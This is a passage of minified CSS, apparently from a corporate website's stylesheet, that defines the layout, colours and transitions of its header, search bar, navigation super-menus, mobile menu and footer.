16px}}@media (min-width:40em){.header_container{padding:15px 96px}}@media (min-width:0em){.header_container{height:68px}}@media (min-width:60em){.header_container{height:88px}}@media (min-width:0em){.header_container{background-color:#fff}}@media (min-width:60em){.header_container{background-color:transparent}}.header_logo{display:-ms-flexbox;display:flex;position:relative;z-index:10;-ms-flex-pack:start;justify-content:start;-ms-flex-align:center;align-items:center;border:0;overflow:hidden;transition:width .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.header_logo{width:182px}}@media (min-width:60em){.header_logo{width:226px}}.header_logo>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:transparent;border:0;width:75%}.header_logo_symbol{width:20%;height:100%}.header_logo_text{width:75%;margin-left:auto;height:100%}.header_logo svg{width:120px!important;height:60px!important}@media (max-width:59.99em){.header_logo svg [class$=st1]{fill:#242a75!important}}.header_search{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:22px;background-color:#fff;width:100%;z-index:9;opacity:0;left:95vw;pointer-events:none;transition:opacity .3s cubic-bezier(.23,1,.32,1),left .3s cubic-bezier(.23,1,.32,1)}@media (max-width:39.99em){.header_search{padding-left:12px}}@media (min-width:0em){.header_search{height:68px}}@media (min-width:60em){.header_search{height:88px}}.header_search div{width:50px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header_search div>.icon{width:51%;height:51%}@media (max-width:39.99em){.header_search div>.icon{width:63%;height:63%}}.header_search form{width:70%}.header_search form>input{width:100%;padding:12px;border:0;outline:none;background:transparent}.header_search form>input:-ms-input-placeholder{color:hsla(0,0%,42%,.3);font-weight:700;opacity:1}.header_search form>input::placeholder{color:hsla(0,0%,42%,.3);font-weight:700;opacity:1}.header_menu{color:#fff;z-index:9}.header_menu>ul{margin:0;padding:0;list-style:none}.header_menu>ul,.header_menu>ul>li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header_menu>ul>li{position:relative}@media (min-width:0em){.header_menu>ul>li{height:68px}}@media (min-width:60em){.header_menu>ul>li{height:88px}}.header_menu>ul>li>a:not(.button){transition:color .3s cubic-bezier(.23,1,.32,1)}.header_menu>ul>li.-active>a:not(.button),.header_menu>ul>li:hover>a:not(.button){color:#00ab8e}.header_menu>ul>li.-active>a:not(.button)>i,.header_menu>ul>li:hover>a:not(.button)>i{transform:rotate(45deg)}.header_menu>ul>li.-active>a:not(.button)>i.-external-link,.header_menu>ul>li:hover>a:not(.button)>i.-external-link{transform:none}@media (max-width:59.99em){.header_menu>ul>li.head{height:0;overflow:hidden;width:0}}.header_menu>ul>li>a.menu-item{white-space:nowrap;font-family:Roboto,sans-serif;font-weight:700;line-height:.9;letter-spacing:0;text-transform:none;font-size:14px;margin-right:20px}@media (max-width:67.49em){.header_menu>ul>li>a.menu-item{margin-right:16px}}.header_menu>ul>li>a.menu-item>i{color:#00ab8e;transition:transform .3s cubic-bezier(.23,1,.32,1)}.header_menu>ul>li>a.menu-item>i.-external-link{font-size:8px}.header_menu>ul>li>a.button{margin:0 12px}.header_menu>ul>li>a.button.-ml-0{margin-left:0}.header_menu>ul>li.header_menu_mobile_button{display:none;color:#242a75;cursor:pointer;width:38px;height:38px;border:1px solid rgba(0,0,0,.1);background-color:transparent}@media (max-width:59.99em){.header_menu>ul>li.header_menu_mobile_button{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}.header_menu>ul>li.header_menu_mobile_button:not(:first-child){margin-left:12px}.header_menu>ul>li.header_menu_mobile_button i{font-size:10px}.header_menu>ul>li.header_menu_mobile_button span:first-child{display:block}.header_menu>ul>li.header_menu_mobile_button span:last-child{display:none}.header_menu>ul>li.header_menu_mobile_button span:last-child i{transition:transform .3s cubic-bezier(.23,1,.32,1);transform:rotate(45deg)}.header_menu>ul>li.header_menu_mobile_button.-is-open span:first-child{display:none}.header_menu>ul>li.header_menu_mobile_button.-is-open span:last-child{display:block}.header_menu>ul>li.header_menu_mobile_button.-is-open span:last-child i{transform:rotate(0deg)}.header_menu>ul>li.header_menu_search_button{cursor:pointer;background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;transition:color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1)}@media (max-width:59.99em){.header_menu>ul>li.header_menu_search_button{display:none!important}}@media (min-width:60em){.header_menu>ul>li.header_menu_search_button{color:#fff;width:58px;height:58px;border:1px solid #fff}.header_menu>ul>li.header_menu_search_button:hover{background-color:#fff;color:#000}.header_menu>ul>li.header_menu_search_button button{width:58px;height:58px}.header_menu>ul>li.header_menu_search_button i{font-size:15px}}.header_menu>ul>li.header_menu_search_button:not(:first-child){margin-left:12px}.header_menu>ul>li.header_menu_search_button button{border:0;background-color:transparent}.header_new-super-menu{position:fixed;display:-ms-flexbox;display:flex;width:100vw;left:0;height:0;overflow:hidden;overflow-y:scroll;background-color:#edf1f4;pointer-events:none;transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1)}.header_new-super-menu::-webkit-scrollbar{display:none}@media (min-width:0em){.header_new-super-menu{top:104px}}@media (min-width:60em){.header_new-super-menu{top:130px}}@media (min-width:0em){.header.includes-notification-bar .header_new-super-menu{top:178px}}@media (min-width:60em){.header.includes-notification-bar .header_new-super-menu{top:184px}}@media (min-width:60em){.header_new-super-menu{transition:height .3s cubic-bezier(.23,1,.32,1),left .3s cubic-bezier(.23,1,.32,1)}}.header_new-super-menu_container{max-width:1640px;margin:0 auto;width:100%;display:-ms-flexbox;display:flex;overflow:hidden;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.header_new-super-menu_container::-webkit-scrollbar{display:none}@media (min-width:60em){.header_new-super-menu_container{opacity:0;padding-top:100px}}@media (max-width:59.99em){.header_new-super-menu_container{height:80%}}.header_new-super-menu.-is-closing{height:100vh!important}@media (min-width:60em){.header_new-super-menu.-is-closing .header_new-super-menu_container{opacity:0}}.header_new-super-menu.-is-open{transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1);height:100vh;bottom:0;left:0;z-index:9;pointer-events:all}@media (min-width:60em){.header_new-super-menu.-is-open{padding:26px 160px}.header_new-super-menu.-is-open .header_new-super-menu_container{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),padding-top 1.2s cubic-bezier(.23,1,.32,1);opacity:1;padding-top:0}}@media (max-width:59.99em){.header_new-super-menu{width:200vw;left:100vw;height:100vh}}@media (max-width:59.99em) and (min-width:0em){.header_new-super-menu{padding:20px 16px}}@media (max-width:59.99em) and (min-width:40em){.header_new-super-menu{padding:48px 96px}}@media (max-width:59.99em) and (min-width:67.5em){.header_new-super-menu{padding-top:96px;padding-bottom:96px}}@media (max-width:59.99em){.header_new-super-menu.-is-expanded{left:-100vw}}@media (min-width:60em){.header_new-super-menu .super-menu-back-button,.header_new-super-menu .super-menu-exit-button{display:none}}.header_new-super-menu ul{margin:0;padding:0;list-style:none}.header_new-super-menu ul li{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;min-height:42px}.header_new-super-menu ul li a{width:80%}.header_new-super-menu ul li div.icon{width:20%;-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;transition:margin .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);opacity:0}.header_new-super-menu ul li div.icon i{margin-left:auto}.header_new-super-menu ul li.-explore-all:hover div.icon,.header_new-super-menu ul li.-has-subs:hover div.icon{opacity:1;margin-right:0}@media (max-width:59.99em){.header_new-super-menu ul li div.icon{opacity:1}}.header_new-super-menu ul li.heading{padding:0 0 26px;color:#737881}.header_new-super-menu ul li.heading,.header_new-super-menu ul li.sub-heading{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.header_new-super-menu ul li.sub-heading{padding:52px 0 30px}.header_new-super-menu ul li.article img{width:100%;margin-bottom:20px}.header_new-super-menu--parent{z-index:10}@media (min-width:60em){.header_new-super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:16px;width:35%}}@media (min-width:60em) and (min-width:0px){.header_new-super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (min-width:60em) and (min-width:1080px){.header_new-super-menu--parent{font-size:20px}}@media (min-width:60em){.header_new-super-menu--parent.-depth-2{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px}.header_new-super-menu--parent.-depth-2 li:not(.heading)>a{padding-left:0}}@media (min-width:60em){.header_new-super-menu--parent.-depth-4 li ul{padding-top:16px}.header_new-super-menu--parent.-depth-4 li ul li{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px;padding-left:30px;padding-right:20px}.header_new-super-menu--parent.-depth-4 li ul li:last-child{padding-bottom:0}.header_new-super-menu--parent.-depth-4 li ul li>a{padding:0}}@media (min-width:60em){.header_new-super-menu--parent.-grid{width:70%}.header_new-super-menu--parent.-grid .hover{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:19px}.header_new-super-menu--parent.-grid+.header_new-super-menu--subs{width:calc(30% - 19px)}.header_new-super-menu--parent.-grid+.header_new-super-menu--subs>.header_new-super-menu--subs_children{display:none}.header_new-super-menu--parent.-grid+.header_new-super-menu--subs>.header_new-super-menu--subs_insights{width:100%}}@media (max-width:59.99em){.header_new-super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;width:100%}}@media (max-width:59.99em) and (min-width:0em){.header_new-super-menu--parent{line-height:1.5;letter-spacing:-.02em}}@media (max-width:59.99em) and (min-width:67.5em){.header_new-super-menu--parent{line-height:1.25;letter-spacing:0}}@media (max-width:59.99em) and (min-width:0px){.header_new-super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (max-width:59.99em) and (min-width:1080px){.header_new-super-menu--parent{font-size:20px}}.header_new-super-menu--parent li{padding:16px 0;color:#737881}@media (max-width:59.99em){.header_new-super-menu--parent li.heading>a{display:none}}.header_new-super-menu--parent li:not(.heading){border-top:1px solid rgba(0,0,0,.1)}.header_new-super-menu--parent li:not(.heading)>a{padding:0 20px}.-is-expanded .header_new-super-menu--parent .hover li.item,.header_new-super-menu--parent .hover:hover li.item{color:#8e8e8e}.header_new-super-menu--parent .hover li.item.-is-clicked,.header_new-super-menu--parent .hover li.item:hover{color:#242a75}.header_new-super-menu--parent li.item.-explore-all{color:#00ab8e!important}.header_new-super-menu--parent li.item.-explore-all:hover{color:#242a75!important}@media (max-width:59.99em){.header_new-super-menu--parent{padding-right:16px!important}.header_new-super-menu--parent li{border-top:1px solid rgba(0,0,0,.1)}}.header_new-super-menu--subs{display:-ms-flexbox;display:flex;position:relative;z-index:9;margin-left:auto;width:60%;color:#737881}@media (max-width:59.99em){.header_new-super-menu--subs{width:100%}}.header_new-super-menu--subs>ul{pointer-events:none;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);opacity:0}.header_new-super-menu--subs>ul.-is-open{pointer-events:all;opacity:1}.header_new-super-menu--subs_children,.header_new-super-menu--subs_insights{position:absolute}.header_new-super-menu--subs_children li.article,.header_new-super-menu--subs_children li.item,.header_new-super-menu--subs_insights li.article,.header_new-super-menu--subs_insights li.item{transition:color .3s cubic-bezier(.23,1,.32,1)}.header_new-super-menu--subs_children li.article:hover,.header_new-super-menu--subs_children li.item:hover,.header_new-super-menu--subs_insights li.article:hover,.header_new-super-menu--subs_insights li.item:hover{color:#242a75}.header_new-super-menu--subs_children li.article a,.header_new-super-menu--subs_children li.item a,.header_new-super-menu--subs_insights li.article a,.header_new-super-menu--subs_insights li.item a{width:100%}.header_new-super-menu--subs_children li.heading+li.article,.header_new-super-menu--subs_insights li.heading+li.article{padding-top:0}.header_new-super-menu--subs_children{font-family:Roboto,sans-serif;font-weight:400;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:14px;width:52%}@media (max-width:59.99em){.header_new-super-menu--subs_children{width:100%}}.header_new-super-menu--subs_children li.sub-heading{padding-top:72px;transition:color .3s cubic-bezier(.23,1,.32,1)}.header_new-super-menu--subs_children li.sub-heading:hover{color:#0bd}.header_new-super-menu--subs_children li:not(.heading):not(.sub-heading){padding:16px 20px;border-top:1px solid rgba(0,0,0,.1)}.header_new-super-menu--subs_insights{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px;left:0;right:auto;width:60%;padding-right:0!important}@media (max-width:59.99em){.header_new-super-menu--subs_insights{display:none!important}}.header_new-super-menu--subs_insights li.article{color:#242a75}.header_new-super-menu--subs_insights li.article:last-child{border:0}.header_new-super-menu--subs_insights li.article img{max-height:240px;object-fit:cover}.header_new-super-menu--subs_insights.-has-children{left:auto;right:0;width:40%}.header_new-super-menu--subs_insights_summary{font-family:Roboto,sans-serif;font-weight:400;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:10px;margin-top:12px;color:#6b6b6b}@media (min-width:0px){.header_new-super-menu--subs_insights_summary{font-size:calc(.2777777778vw + 10px)}}@media (min-width:1080px){.header_new-super-menu--subs_insights_summary{font-size:13px}}.header_new-mobile-menu{position:fixed;width:100vw;height:0;overflow:hidden;overflow-y:scroll;left:0;top:0;z-index:5!important;background-color:#fff;color:#242a75;transition:left .3s cubic-bezier(.23,1,.32,1),height .3s cubic-bezier(.23,1,.32,1)}@media (max-width:59.99em) and (min-width:0em){.header_new-mobile-menu{padding:20px 16px}}@media (max-width:59.99em) and (min-width:40em){.header_new-mobile-menu{padding:48px 96px}}@media (max-width:59.99em) and (min-width:67.5em){.header_new-mobile-menu{padding-top:96px;padding-bottom:96px}}.header_new-mobile-menu.-is-offscreen{left:-100vw}.header_new-mobile-menu_search{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:24px;padding:12px;border:1px solid rgba(0,0,0,.1)}.header_new-mobile-menu_search .icon{margin-left:12px;font-size:10px}.header_new-mobile-menu_search input{border:0;width:100%;color:#8e8e8e;font-size:12px;font-weight:400;line-height:90%}.header_new-mobile-menu_search form{-ms-flex:1;flex:1}.header_new-mobile-menu_search_button button{cursor:pointer;background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;transition:color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1);color:#242a75;width:38px;height:38px;border:1px solid rgba(0,0,0,.1)}.header_new-mobile-menu_search_button i{font-size:10px}@media (min-width:60em){.header_new-mobile-menu_search_button{display:none!important}}.header_new-mobile-menu-menu>ul{margin:100px auto 0;opacity:0;padding:0;width:100%;list-style:none}.header_new-mobile-menu-menu>ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;padding:16px 0;width:100%;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px}@media (min-width:0em){.header_new-mobile-menu-menu>ul li{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.header_new-mobile-menu-menu>ul li{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.header_new-mobile-menu-menu>ul li{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.header_new-mobile-menu-menu>ul li{font-size:20px}}.header_new-mobile-menu-menu>ul li:last-child{margin-bottom:96px}.header_new-mobile-menu-menu>ul li i{font-size:10px;margin-left:auto;pointer-events:none}.header_new-mobile-menu.-is-open{height:100vh;transition:left 1.2s cubic-bezier(.23,1,.32,1),height 1.2s cubic-bezier(.23,1,.32,1)}.header_new-mobile-menu.-is-open ul{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),margin-top 1.2s cubic-bezier(.23,1,.32,1);margin-top:0;opacity:1}.header_new-mobile-menu-submenu{position:fixed;top:0;bottom:0;left:0;right:0;padding:12px 16px;background-color:#fff;transform:translateX(100%);transition:transform .3s cubic-bezier(.23,1,.32,1)}.header_new-mobile-menu-submenu.is-opened{transform:translateX(0)}.header_new-mobile-menu-submenu ul{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:start;justify-content:start;height:100%;padding-left:0;padding-bottom:0}.header_new-mobile-menu-submenu_back{background:transparent;border:0;color:#242a75}.header_new-mobile-menu-submenu-top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:26px}.header_new-mobile-menu-submenu-top .icon{transform:translateY(-1px)}.header_new-mobile-menu-submenu-sec a{color:#6b6b6b;font-size:12px;font-weight:400;line-height:160%;letter-spacing:-.24px}.header_new-mobile-menu-submenu-sec>li{-ms-flex-wrap:wrap;flex-wrap:wrap}.header_new-mobile-menu-submenu-sec>li>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%}.header_new-mobile-menu-submenu-sec>li.-parent>div>a{color:#242a75;font-size:14px;font-weight:500;line-height:160%;letter-spacing:-.28px;max-width:90%}.header_new-mobile-menu-submenu-sec>li>ul{padding-top:16px;width:100%;height:auto}.header_new-mobile-menu-submenu-sec>li>ul>li{margin-bottom:0!important}.header_new-mobile-menu-submenu-sec>li>ul>li:last-child{padding-bottom:0!important}.header_new-mobile-menu-submenu-sec>li>ul>li>a{padding-left:12px}.header_new-mobile-menu-submenu_heading{padding:0 20px;font-size:16px;font-weight:500;line-height:160%;letter-spacing:-.32px;text-align:center;color:#242a75}.header_new-mobile-menu-submenu-content .text>p{font-size:.8em}.header_new-mobile-menu-submenu-item{margin-bottom:12px}.header_new-mobile-menu-submenu-item:last-child{margin-bottom:0}.header_new-mobile-menu-submenu-item_link{font-family:Roboto,sans-serif;font-weight:700;line-height:1;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){.header_new-mobile-menu-submenu-item_link{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.header_new-mobile-menu-submenu-item_link{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.header_new-mobile-menu-submenu-item_link{font-size:59px}}.header_super-menu{position:fixed;display:-ms-flexbox;display:flex;width:100vw;left:0;height:0;overflow:hidden;overflow-y:scroll;background-color:#edf1f4;pointer-events:none;transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1)}.header_super-menu::-webkit-scrollbar{display:none}@media (min-width:0em){.header_super-menu{top:104px}}@media (min-width:60em){.header_super-menu{top:130px}}@media (min-width:0em){.header.includes-notification-bar .header_super-menu{top:178px}}@media (min-width:60em){.header.includes-notification-bar .header_super-menu{top:184px}}@media (min-width:60em){.header_super-menu{transition:height .3s cubic-bezier(.23,1,.32,1),left .3s cubic-bezier(.23,1,.32,1)}}.header_super-menu_container{max-width:1640px;margin:0 auto;width:100%;display:-ms-flexbox;display:flex;overflow:hidden;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.header_super-menu_container::-webkit-scrollbar{display:none}@media (min-width:60em){.header_super-menu_container{opacity:0;padding-top:100px}}@media (max-width:59.99em){.header_super-menu_container{height:80%}}.header_super-menu.-is-closing{height:100vh!important}@media (min-width:60em){.header_super-menu.-is-closing .header_super-menu_container{opacity:0}}.header_super-menu.-is-open{transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1);height:100vh;bottom:0;left:0;z-index:9;pointer-events:all}@media (min-width:60em){.header_super-menu.-is-open{padding:26px 160px}.header_super-menu.-is-open .header_super-menu_container{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),padding-top 1.2s cubic-bezier(.23,1,.32,1);opacity:1;padding-top:0}}@media (max-width:59.99em){.header_super-menu{width:200vw;left:100vw;height:100vh}}@media (max-width:59.99em) and (min-width:0em){.header_super-menu{padding:20px 16px}}@media (max-width:59.99em) and (min-width:40em){.header_super-menu{padding:48px 96px}}@media (max-width:59.99em) and (min-width:67.5em){.header_super-menu{padding-top:96px;padding-bottom:96px}}@media (max-width:59.99em){.header_super-menu.-is-expanded{left:-100vw}}@media (min-width:60em){.header_super-menu .super-menu-back-button,.header_super-menu .super-menu-exit-button{display:none}}.header_super-menu ul{margin:0;padding:0;list-style:none}.header_super-menu ul li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:42px}.header_super-menu ul li a{width:80%}.header_super-menu ul li div.icon{width:20%;-ms-flex-item-align:start;align-self:flex-start;display:-ms-flexbox;display:flex;transition:margin .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);opacity:0}.header_super-menu ul li div.icon i{margin-left:auto;margin-top:10px}.header_super-menu ul li.-explore-all:hover div.icon,.header_super-menu ul li.-has-subs:hover div.icon{opacity:1;margin-right:0}@media (max-width:59.99em){.header_super-menu ul li div.icon{opacity:1}}.header_super-menu ul li.heading{padding:0 0 26px;color:#737881}.header_super-menu ul li.heading,.header_super-menu ul li.sub-heading{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.header_super-menu ul li.sub-heading{padding:52px 0 30px}.header_super-menu ul li.article img{width:100%;margin-bottom:20px}.header_super-menu--parent{z-index:10}@media (min-width:60em){.header_super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:16px;width:35%}}@media (min-width:60em) and (min-width:0px){.header_super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (min-width:60em) and (min-width:1080px){.header_super-menu--parent{font-size:20px}}@media (max-width:59.99em){.header_super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;width:100%}}@media (max-width:59.99em) and (min-width:0em){.header_super-menu--parent{line-height:1.5;letter-spacing:-.02em}}@media (max-width:59.99em) and (min-width:67.5em){.header_super-menu--parent{line-height:1.25;letter-spacing:0}}@media (max-width:59.99em) and (min-width:0px){.header_super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (max-width:59.99em) and (min-width:1080px){.header_super-menu--parent{font-size:20px}}.header_super-menu--parent li{padding:16px 20px;color:#737881}@media (max-width:59.99em){.header_super-menu--parent li.heading>a{display:none}}.header_super-menu--parent li:not(.heading){border-top:1px solid rgba(0,0,0,.1)}.-is-expanded .header_super-menu--parent .hover li.item,.header_super-menu--parent .hover:hover li.item{color:#8e8e8e}.header_super-menu--parent .hover>li.item.-is-clicked,.header_super-menu--parent .hover>li.item:hover{color:#242a75}.header_super-menu--parent li.item.-explore-all{color:#00ab8e!important}.header_super-menu--parent li.item.-explore-all:hover{color:#242a75!important}@media (max-width:59.99em){.header_super-menu--parent{padding-right:16px!important}.header_super-menu--parent li{border-top:1px solid rgba(0,0,0,.1)}}.header_super-menu--subs{display:-ms-flexbox;display:flex;position:relative;z-index:9;margin-left:auto;width:60%;color:#737881}@media (max-width:59.99em){.header_super-menu--subs{width:100%}}.header_super-menu--subs>ul{pointer-events:none;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);opacity:0}.header_super-menu--subs>ul.-is-open{pointer-events:all;opacity:1}.header_super-menu--subs_children,.header_super-menu--subs_insights{position:absolute}.header_super-menu--subs_children li.article,.header_super-menu--subs_children li.item,.header_super-menu--subs_insights li.article,.header_super-menu--subs_insights li.item{transition:color .3s cubic-bezier(.23,1,.32,1)}.header_super-menu--subs_children li.article:hover,.header_super-menu--subs_children li.item:hover,.header_super-menu--subs_insights li.article:hover,.header_super-menu--subs_insights li.item:hover{color:#242a75}.header_super-menu--subs_children li.article a,.header_super-menu--subs_children li.item a,.header_super-menu--subs_insights li.article a,.header_super-menu--subs_insights li.item a{width:100%}.header_super-menu--subs_children{font-family:Roboto,sans-serif;font-weight:400;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:14px;width:52%}@media (max-width:59.99em){.header_super-menu--subs_children{width:100%}}.header_super-menu--subs_children li.sub-heading{padding-top:72px;transition:color .3s cubic-bezier(.23,1,.32,1)}.header_super-menu--subs_children li.sub-heading:hover{color:#0bd}.header_super-menu--subs_children li:not(.heading):not(.sub-heading){padding:16px 20px;border-top:1px solid rgba(0,0,0,.1)}.header_super-menu--subs_insights{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px;left:0;right:auto;width:60%;padding-right:0!important}@media (max-width:59.99em){.header_super-menu--subs_insights{display:none!important}}.header_super-menu--subs_insights li{padding:30px 0}.header_super-menu--subs_insights li.article{border-bottom:1px solid #8e8e8e;color:#242a75}.header_super-menu--subs_insights li.article:last-child{border:0}.header_super-menu--subs_insights li.article img{max-height:240px;object-fit:cover}.header_super-menu--subs_insights.-has-children{left:auto;right:0;width:40%}.header_mobile_menu{position:fixed;width:100vw;height:0;overflow:hidden;overflow-y:scroll;left:0;top:0;z-index:5!important;background-color:#fff;color:#242a75;transition:left .3s cubic-bezier(.23,1,.32,1),height .3s cubic-bezier(.23,1,.32,1)}.header_mobile_menu.-is-offscreen{left:-100vw}.header_mobile_menu-menu>ul{margin:100px auto 0;opacity:0;padding:0;width:100%;list-style:none}.header_mobile_menu-menu>ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;padding:16px 0;width:100%;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px}@media (min-width:0em){.header_mobile_menu-menu>ul li{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.header_mobile_menu-menu>ul li{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.header_mobile_menu-menu>ul li{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.header_mobile_menu-menu>ul li{font-size:20px}}.header_mobile_menu-menu>ul li:last-child{margin-bottom:96px}.header_mobile_menu-menu>ul li i{font-size:10px;margin-left:auto}.header_mobile_menu.-is-open{height:100vh;transition:left 1.2s cubic-bezier(.23,1,.32,1),height 1.2s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.header_mobile_menu.-is-open{padding:20px 16px}}@media (min-width:40em){.header_mobile_menu.-is-open{padding:48px 96px}}@media (min-width:67.5em){.header_mobile_menu.-is-open{padding-top:96px;padding-bottom:96px}}.header_mobile_menu.-is-open ul{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),margin-top 1.2s cubic-bezier(.23,1,.32,1);margin-top:0;opacity:1}.footer{background-color:#242a75}@media (min-width:0em){.footer{padding:48px 16px}}@media (min-width:40em){.footer{padding:72px 96px}}@media (max-width:59.99em){.footer{margin-top:30px;background-image:none}}.footer ul{list-style:none;padding:0}.footer ul li{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;display:inline-block;margin-right:20px}@media (min-width:0em){.footer ul li{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.footer ul li{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.footer ul li{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.footer ul li{font-size:20px}}.footer_nav{margin-bottom:48px}.footer_nav h6{color:#fff!important}.footer_nav a{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:16px;color:#fff}.footer_nav a.button{transition:color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1)}.footer_nav a:not(.button):hover{color:hsla(0,0%,100%,.6)!important}.footer_container{max-width:1640px;margin:0 auto}.footer_top{border-bottom:1px solid hsla(0,0%,100%,.1);padding-bottom:65px}@media (max-width:59.99em){.footer_top{padding-bottom:48px}}@media (max-width:59.99em){.footer_top_logo{margin-top:0}}.footer_top_logo img{height:auto;mix-blend-mode:screen}@media (min-width:0em){.footer_top_logo img{width:70%}}@media (min-width:40em){.footer_top_logo img{width:50%}}.footer_top_logo svg{width:200px;height:100px}.footer_top_buttons{display:-ms-flexbox;display:flex}@media (max-width:59.99em){.footer_top_buttons{margin-top:20px!important;padding-top:12px}}@media (min-width:40em){.footer_top_buttons{-ms-flex-pack:end;justify-content:flex-end}}.footer_top_buttons a:first-child{margin-right:12px}.footer_middle{padding-top:65px}@media (max-width:59.99em){.footer_middle{padding-top:48px}}.footer_middle .column:first-child{margin-bottom:30px}.footer_middle h6{color:hsla(0,0%,100%,.6);text-transform:uppercase;margin-bottom:12px}.footer_middle a{transition:border-color .3s cubic-bezier(.23,1,.32,1),color .3s cubic-bezier(.23,1,.32,1)}.footer_middle a:hover{color:#007a91;border-color:#007a91}@media (max-width:59.99em){.footer_middle_navigation{margin-top:20px!important}}.footer_middle_signup .newsletter-wrapper{padding:26px 0}.footer_bottom{margin-top:30px;padding-top:65px;border-top:1px solid hsla(0,0%,100%,.1)}@media (max-width:59.99em){.footer_bottom{padding-top:48px}}@media (max-width:67.49em){.footer_bottom .footer_bottom_logo{margin-top:20px}}@media (min-width:67.5em){.footer_bottom{display:-ms-flexbox;display:flex;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;gap:20px}.footer_bottom:has(.footer_bottom_logo){padding-top:20px}}.footer_bottom 